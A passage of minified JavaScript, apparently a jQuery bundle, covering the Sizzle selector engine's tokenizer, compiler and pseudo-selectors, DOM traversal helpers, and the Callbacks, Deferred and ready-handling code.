t(e,n,o);return!1}:function(e,n,l){var c,d,u,p=[R,a];if(l){for(;e=e[i];)if((1===e.nodeType||r)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||r)if(u=e[H]||(e[H]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),o&&o===e.nodeName.toLowerCase())e=e[i]||e;else{if((c=d[s])&&c[0]===R&&c[1]===a)return p[2]=c[2];if(d[s]=p,p[2]=t(e,n,l))return!0}return!1}}function f(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function h(t,n,i){for(var o=0,s=n.length;o<s;o++)e(t,n[o],i);return i}function v(t,e,n,i,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)(s=t[a])&&(n&&!n(s,i,o)||(r.push(s),c&&e.push(a)));return r}function m(t,e,n,o,s,r){return o&&!o[H]&&(o=m(o)),s&&!s[H]&&(s=m(s,r)),i(function(i,r,a,l){var c,d,u,p=[],f=[],m=r.length,g=i||h(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?g:v(g,p,t,a,l),b=n?s||(i?t:m||o)?[]:r:y;if(n&&n(y,b,a,l),o)for(c=v(b,f),o(c,[],a,l),d=c.length;d--;)(u=c[d])&&(b[f[d]]=!(y[f[d]]=u));if(i){if(s||t){if(s){for(c=[],d=b.length;d--;)(u=b[d])&&c.push(y[d]=u);s(null,b=[],c,l)}for(d=b.length;d--;)(u=b[d])&&(c=s?K(i,u):p[d])>-1&&(i[c]=!(r[c]=u))}}else b=v(b===r?b.splice(m,b.length):b),s?s(null,r,b,l):J.apply(r,b)})}function g(t){for(var e,n,i,o=t.length,s=x.relative[t[0].type],r=s||x.relative[" "],a=s?1:0,l=p(function(t){return t===e},r,!0),c=p(function(t){return K(e,t)>-1},r,!0),d=[function(t,n,i){var o=!s&&(i||n!==_)||((e=n).nodeType?l(t,n,i):c(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])d=[p(f(d),n)];else{if(n=x.filter[t[a].type].apply(null,t[a].matches),n[H]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return m(a>1&&f(d),a>1&&u(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&g(t.slice(a,i)),i<o&&g(t=t.slice(i)),i<o&&u(t))}d.push(n)}return f(d)}function y(t,n){var o=n.length>0,s=t.length>0,r=function(i,r,a,l,c){var d,u,p,f=0,h="0",m=i&&[],g=[],y=_,b=i||s&&x.find.TAG("*",c),w=R+=null==y?1:Math.random()||.1,T=b.length;for(c&&(_=r===D||r||c);h!==T&&null!=(d=b[h]);h++){if(s&&d){for(u=0,r||d.ownerDocument===D||(P(d),a=!O);p=t[u++];)if(p(d,r||D,a)){l.push(d);break}c&&(R=w)}o&&((d=!p&&d)&&f--,i&&m.push(d))}if(f+=h,o&&h!==f){for(u=0;p=n[u++];)p(m,g,r,a);if(i){if(f>0)for(;h--;)m[h]||g[h]||(g[h]=Y.call(l));g=v(g)}J.apply(l,g),c&&!i&&g.length>0&&f+n.length>1&&e.uniqueSort(l)}return c&&(R=w,_=y),m};return o?i(r):r}var b,w,x,T,C,k,$,S,_,A,E,P,D,N,O,I,j,M,L,H="sizzle"+1*new Date,F=t.document,R=0,q=0,z=n(),U=n(),W=n(),B=function(t,e){return t===e&&(E=!0),0},V={}.hasOwnProperty,X=[],Y=X.pop,G=X.push,J=X.push,Q=X.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",it=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",ot=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),rt=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),lt=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(it),dt=new RegExp("^"+et+"$"),ut={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+it),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},pt=/^(?:input|select|textarea|button)$/i,ft=/^h\d$/i,ht=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},xt=function(){P()},Tt=p(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{J.apply(X=Q.call(F.childNodes),F.childNodes),X[F.childNodes.length].nodeType}catch(t){J={apply:X.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}w=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},P=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:F;return i!==D&&9===i.nodeType&&i.documentElement?(D=i,N=D.documentElement,O=!C(D),F!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xt,!1):n.attachEvent&&n.attachEvent("onunload",xt)),w.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),w.getElementsByTagName=o(function(t){return t.appendChild(D.createComment("")),!t.getElementsByTagName("*").length}),w.getElementsByClassName=ht.test(D.getElementsByClassName),w.getById=o(function(t){return N.appendChild(t).id=H,!D.getElementsByName||!D.getElementsByName(H).length}),w.getById?(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n=e.getElementById(t);return n?[n]:[]}}):(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n,i,o,s=e.getElementById(t);if(s){if((n=s.getAttributeNode("id"))&&n.value===t)return[s];for(o=e.getElementsByName(t),i=0;s=o[i++];)if((n=s.getAttributeNode("id"))&&n.value===t)return[s]}return[]}}),x.find.TAG=w.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):w.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,s=e.getElementsByTagName(t);if("*"===t){for(;n=s[o++];)1===n.nodeType&&i.push(n);return i}return s},x.find.CLASS=w.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&O)return e.getElementsByClassName(t)},j=[],I=[],(w.qsa=ht.test(D.querySelectorAll))&&(o(function(t){N.appendChild(t).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||I.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+H+"-]").length||I.push("~="),t.querySelectorAll(":checked").length||I.push(":checked"),t.querySelectorAll("a#"+H+"+*").length||I.push(".#.+[+~]")}),o(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=D.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&I.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&I.push(":enabled",":disabled"),N.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&I.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),I.push(",.*:")})),(w.matchesSelector=ht.test(M=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&o(function(t){w.disconnectedMatch=M.call(t,"*"),M.call(t,"[s!='']:x"),j.push("!=",it)}),I=I.length&&new RegExp(I.join("|")),j=j.length&&new RegExp(j.join("|")),e=ht.test(N.compareDocumentPosition),L=e||ht.test(N.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return E=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!w.sortDetached&&e.compareDocumentPosition(t)===n?t===D||t.ownerDocument===F&&L(F,t)?-1:e===D||e.ownerDocument===F&&L(F,e)?1:A?K(A,t)-K(A,e):0:4&n?-1:1)}:function(t,e){if(t===e)return E=!0,0;var n,i=0,o=t.parentNode,s=e.parentNode,a=[t],l=[e];if(!o||!s)return t===D?-1:e===D?1:o?-1:s?1:A?K(A,t)-K(A,e):0;if(o===s)return r(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?r(a[i],l[i]):a[i]===F?-1:l[i]===F?1:0},D):D},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==D&&P(t),n=n.replace(lt,"='$1']"),w.matchesSelector&&O&&!W[n+" "]&&(!j||!j.test(n))&&(!I||!I.test(n)))try{var i=M.call(t,n);if(i||w.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,D,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==D&&P(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==D&&P(t);var n=x.attrHandle[e.toLowerCase()],i=n&&V.call(x.attrHandle,e.toLowerCase())?n(t,e,!O):void 0;return void 0!==i?i:w.attributes||!O?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.escape=function(t){return(t+"").replace(bt,wt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(E=!w.detectDuplicates,A=!w.sortStable&&t.slice(0),t.sort(B),E){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return A=null,t},T=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=T(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=T(e);return n},x=e.selectors={cacheLength:50,createPseudo:i,match:ut,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=k(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var s=e.attr(o,t);return null==s?"!="===n:!n||(s+="","="===n?s===i:"!="===n?s!==i:"^="===n?i&&0===s.indexOf(i):"*="===n?i&&s.indexOf(i)>-1:"$="===n?i&&s.slice(-i.length)===i:"~="===n?(" "+s.replace(ot," ")+" ").indexOf(i)>-1:"|="===n&&(s===i||s.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var s="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var c,d,u,p,f,h,v=s!==r?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(s){for(;v;){for(p=e;p=p[v];)if(a?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=v="only"===t&&!h&&"nextSibling"}return!0}if(h=[r?m.firstChild:m.lastChild],r&&y){for(p=m,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f&&c[2],p=f&&m.childNodes[f];p=++f&&p&&p[v]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===e){d[t]=[R,f,b];break}}else if(y&&(p=e,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f),!1===b)for(;(p=++f&&p&&p[v]||(b=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&(u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),d[t]=[R,b]),p!==e)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(t,n){var o,s=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[H]?s(n):s.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=s(t,n),r=o.length;r--;)i=K(t,o[r]),t[i]=!(e[i]=o[r])}):function(t){return s(t,0,o)}):s}},pseudos:{not:i(function(t){var e=[],n=[],o=$(t.replace(st,"$1"));return o[H]?i(function(t,e,n,i){for(var s,r=o(t,null,i,[]),a=t.length;a--;)(s=r[a])&&(t[a]=!(e[a]=s))}):function(t,i,s){return e[0]=t,o(e,null,s,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:i(function(t){return dt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===N},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return ft.test(t.nodeName)},input:function(t){return pt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:l(function(){return[0]}),last:l(function(t,e){return[e-1]}),eq:l(function(t,e,n){return[n<0?n+e:n]}),even:l(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:l(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:l(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:l(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},x.pseudos.nth=x.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})x.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return d.prototype=x.filters=x.pseudos,x.setFilters=new d,k=e.tokenize=function(t,n){var i,o,s,r,a,l,c,d=U[t+" "];if(d)return n?0:d.slice(0);for(a=t,l=[],c=x.preFilter;a;){i&&!(o=rt.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(s=[])),i=!1,(o=at.exec(a))&&(i=o.shift(),s.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(r in x.filter)!(o=ut[r].exec(a))||c[r]&&!(o=c[r](o))||(i=o.shift(),s.push({value:i,type:r,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):U(t,l).slice(0)},$=e.compile=function(t,e){var n,i=[],o=[],s=W[t+" "];if(!s){for(e||(e=k(t)),n=e.length;n--;)s=g(e[n]),s[H]?i.push(s):o.push(s);s=W(t,y(o,i)),s.selector=t}return s},S=e.select=function(t,e,n,i){var o,s,r,a,l,d="function"==typeof t&&t,p=!i&&k(t=d.selector||t);if(n=n||[],1===p.length){if(s=p[0]=p[0].slice(0),s.length>2&&"ID"===(r=s[0]).type&&9===e.nodeType&&O&&x.relative[s[1].type]){if(!(e=(x.find.ID(r.matches[0].replace(gt,yt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ut.needsContext.test(t)?0:s.length;o--&&(r=s[o],!x.relative[a=r.type]);)if((l=x.find[a])&&(i=l(r.matches[0].replace(gt,yt),mt.test(s[0].type)&&c(e.parentNode)||e))){if(s.splice(o,1),!(t=i.length&&u(s)))return J.apply(n,i),n;break}}return(d||$(t,p))(i,e,!O,n,!e||mt.test(t)&&c(e.parentNode)||e),n},w.sortStable=H.split("").sort(B).join("")===H,w.detectDuplicates=!!E,P(),w.sortDetached=o(function(t){return 1&t.compareDocumentPosition(D.createElement("fieldset"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),w.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||s(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(n);yt.find=wt,yt.expr=wt.selectors,yt.expr[":"]=yt.expr.pseudos,yt.uniqueSort=yt.unique=wt.uniqueSort,yt.text=wt.getText,yt.isXMLDoc=wt.isXML,yt.contains=wt.contains,yt.escapeSelector=wt.escape;var xt=function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&yt(t).is(n))break;i.push(t)}return i},Tt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ct=yt.expr.match.needsContext,kt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,$t=/^.[^:#\[\.,]*$/;yt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?yt.find.matchesSelector(i,t)?[i]:[]:yt.find.matches(t,yt.grep(e,function(t){return 1===t.nodeType}))},yt.fn.extend({find:function(t){var e,n,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(yt(t).filter(function(){for(e=0;e<i;e++)if(yt.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)yt.find(t,o[e],n);return i>1?yt.uniqueSort(n):n},filter:function(t){return this.pushStack(c(this,t||[],!1))},not:function(t){return this.pushStack(c(this,t||[],!0))},is:function(t){return!!c(this,"string"==typeof t&&Ct.test(t)?yt(t):t||[],!1).length}});var St,_t=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(yt.fn.init=function(t,e,n){var i,o;if(!t)return this;if(n=n||St,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:_t.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof yt?e[0]:e,yt.merge(this,yt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:rt,!0)),kt.test(i[1])&&yt.isPlainObject(e))for(i in e)yt.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return o=rt.getElementById(i[2]),o&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):yt.isFunction(t)?void 0!==n.ready?n.ready(t):t(yt):yt.makeArray(t,this)}).prototype=yt.fn,St=yt(rt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};yt.fn.extend({has:function(t){var e=yt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(yt.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,o=this.length,s=[],r="string"!=typeof t&&yt(t);if(!Ct.test(t))for(;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&yt.find.matchesSelector(n,t))){s.push(n);break}return this.pushStack(s.length>1?yt.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?ut.call(yt(t),this[0]):ut.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(yt.uniqueSort(yt.merge(this.get(),yt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),yt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return xt(t,"parentNode")},parentsUntil:function(t,e,n){return xt(t,"parentNode",n)},next:function(t){return d(t,"nextSibling")},prev:function(t){return d(t,"previousSibling")},nextAll:function(t){return xt(t,"nextSibling")},prevAll:function(t){return xt(t,"previousSibling")},nextUntil:function(t,e,n){return xt(t,"nextSibling",n)},prevUntil:function(t,e,n){return xt(t,"previousSibling",n)},siblings:function(t){return Tt((t.parentNode||{}).firstChild,t)},children:function(t){return Tt(t.firstChild)},contents:function(t){return l(t,"iframe")?t.contentDocument:(l(t,"template")&&(t=t.content||t),yt.merge([],t.childNodes))}},function(t,e){yt.fn[t]=function(n,i){var o=yt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=yt.filter(i,o)),this.length>1&&(Et[t]||yt.uniqueSort(o),At.test(t)&&o.reverse()),this.pushStack(o)}});var Pt=/[^\x20\t\r\n\f]+/g;yt.Callbacks=function(t){t="string"==typeof t?u(t):yt.extend({},t);var e,n,i,o,s=[],r=[],a=-1,l=function(){for(o=o||t.once,i=e=!0;r.length;a=-1)for(n=r.shift();++a<s.length;)!1===s[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=s.length,n=!1);t.memory||(n=!1),e=!1,o&&(s=n?[]:"")},c={add:function(){return s&&(n&&!e&&(a=s.length-1,r.push(n)),function e(n){yt.each(n,function(n,i){yt.isFunction(i)?t.unique&&c.has(i)||s.push(i):i&&i.length&&"string"!==yt.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return yt.each(arguments,function(t,e){for(var n;(n=yt.inArray(e,s,n))>-1;)s.splice(n,1),n<=a&&a--}),this},has:function(t){return t?yt.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return o=r=[],s=n="",this},disabled:function(){return!s},lock:function(){return o=r=[],n||e||(s=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=n||[],n=[t,n.slice?n.slice():n],r.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},yt.extend({Deferred:function(t){var e=[["notify","progress",yt.Callbacks("memory"),yt.Callbacks("memory"),2],["resolve","done",yt.Callbacks("once memory"),yt.Callbacks("once memory"),0,"resolved"],["reject","fail",yt.Callbacks("once memory"),yt.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return yt.Deferred(function(n){yt.each(e,function(e,i){var o=yt.isFunction(t[i[4]])&&t[i[4]];s[i[1]](function(){var t=o&&o.apply(this,arguments);t&&yt.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(t,i,o){function s(t,e,i,o){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(t<r)){if((n=i.apply(a,l))===e.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,yt.isFunction(c)?o?c.call(n,s(r,e,p,o),s(r,e,f,o)):(r++,c.call(n,s(r,e,p,o),s(r,e,f,o),s(r,e,p,e.notifyWith))):(i!==p&&(a=void 0,l=[n]),(o||e.resolveWith)(a,l))}},d=o?c:function(){try{c()}catch(n){yt.Deferred.exceptionHook&&yt.Deferred.exceptionHook(n,d.stackTrace),t+1>=r&&(i!==f&&(a=void 0,l=[n]),e.rejectWith(a,l))}};t?d():(yt.Deferred.getStackHook&&(d.stackTrace=yt.Deferred.getStackHook()),n.setTimeout(d))}}var r=0;return yt.Deferred(function(n){e[0][3].add(s(0,n,yt.isFunction(o)?o:p,n.notifyWith)),e[1][3].add(s(0,n,yt.isFunction(t)?t:p)),e[2][3].add(s(0,n,yt.isFunction(i)?i:f))}).promise()},promise:function(t){return null!=t?yt.extend(t,o):o}},s={};return yt.each(e,function(t,n){var r=n[2],a=n[5];o[n[1]]=r.add,a&&r.add(function(){i=a},e[3-t][2].disable,e[0][2].lock),r.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=r.fireWith}),o.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,n=e,i=Array(n),o=lt.call(arguments),s=yt.Deferred(),r=function(t){return function(n){i[t]=this,o[t]=arguments.length>1?lt.call(arguments):n,--e||s.resolveWith(i,o)}};if(e<=1&&(h(t,s.done(r(n)).resolve,s.reject,!e),"pending"===s.state()||yt.isFunction(o[n]&&o[n].then)))return s.then();for(;n--;)h(o[n],r(n),s.reject);return s.promise()}});var Dt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;yt.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&Dt.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},yt.readyException=function(t){n.setTimeout(function(){throw t})};var Nt=yt.Deferred();yt.fn.ready=function(t){return Nt.then(t).catch(function(t){yt.readyException(t)}),this},yt.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--yt.readyWait:yt.isReady)||(yt.isReady=!0,!0!==t&&--yt.readyWait>0||Nt.resolveWith(rt,[yt]))}}),yt.ready.then=Nt.then,"complete"===rt.readyState||"loading"!==rt.readyState&&!rt.documentElement.doScroll?n.setTimeout(yt.ready):(rt.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v));var Ot=function(t,e,n,i,o,s,r){var a=0,l=t.length,c=null==n;if("object"===yt.type(n)){o=!0;for(a in n)Ot(t,e,a,n[a],!0,s,r)}else if(void 0!==i&&(o=!0,yt.isFunction(i)||(r=!0),c&&(r?(e.call(t,i),e=null):(c=e,e=function(t,e,n){return 